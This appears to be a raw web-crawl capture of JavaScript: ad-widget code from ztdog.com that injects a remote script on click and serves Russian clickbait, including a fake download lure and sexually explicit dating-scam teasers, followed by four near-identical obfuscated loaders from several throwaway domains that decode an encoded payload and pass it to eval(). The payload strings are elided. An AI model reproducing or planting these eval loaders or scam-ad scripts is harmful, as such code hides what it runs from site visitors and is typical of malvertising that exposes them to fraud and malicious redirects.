					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17688531699465046176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMjgwOTA1XzIzLjAwNTg4XzEzXzE3Njg4NTMxNjk5NDY1MDQ2MTc2XzIwXzMuMTYuMjE1Ljk0XjQ2NDliZjI1MGYwOTYyMWY2MmUxZjUwNDViMThkMzc2XjIzLjEuMTkuMjAyNg==','//cs11.ztdog.com/content/61418/3439945.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0',''],['https://ztdog.com/clicks/MjUwODlfMjQ4NzAxXzIzLjAxMDMzNV8xM18xNzY4ODUzMTY5OTQ2NTA0NjE3Nl8yMF8zLjE2LjIxNS45NF41NDNiMjc1MmJmNmJiZWY3YmY1OTA5ZGIxOTRiZDE4Yl4yMy4xLjE5LjIwMjY=','//cs11.ztdog.com/content/61418/3343333.gif','Слушать музыку','Скачать музыку',' ','','0','//cs11.ztdog.com/content/61418/3343333_2.jpg'],['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2ODg1MzE2OTk0NjUwNDYxNzZfMjBfMy4xNi4yMTUuOTReYWI5NWFhMDlhNjQ5ZDYzYmZlNGVlYzhkZGJjZjljZjJeMjMuMS4xOS4yMDI2','//cs10.ztdog.com/content/61418/3525862.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs10.ztdog.com/content/61418/3525862_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2ODg1MzE2OTk0NjUwNDYxNzZfMjBfMy4xNi4yMTUuOTReMzYyNzAwZGQ0MjEwOTA2ZDJlMjQ4OTJjYmE2NzY5ODVeMjMuMS4xOS4yMDI2','//cs09.ztdog.com/content/61418/3525421.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs09.ztdog.com/content/61418/3525421_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17688531699465046176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1942
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"NCmxckjvw",30,3,5))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1707
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"ItcwDuGSJ",13,4,15))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1771
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"cktXPCBez",46,4,8))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1657
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"wALsEPndu",30,5,10))